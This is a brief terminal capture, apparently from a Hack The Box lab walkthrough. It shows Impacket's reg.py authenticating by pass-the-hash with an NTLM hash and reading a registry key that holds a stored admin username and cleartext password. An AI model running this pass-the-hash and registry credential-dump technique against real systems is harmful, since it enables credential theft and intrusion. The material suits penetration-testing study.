 ┌─[eu-mod-2]─[10.10.14.3]─[ippsec@parrot]─[/opt/CrackMapExec]
└──╼ [★]$ reg.py -hashes aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb htb.local/henry.vinson@apt query -keyName HKU
\\Software\\GiganticHostingManagementSystem
Impacket v0.9.23.dev1+20210302.130123.df00d15c - Copyright 2020 SecureAuth Corporation
[!] Cannot check RemoteRegistry status. Hoping it is started...
HKU\Software\GiganticHostingManagementSystem
UserName REG_SZ henry.vinson_adm
PassWord REG_SZ G1#Ny5@2dvht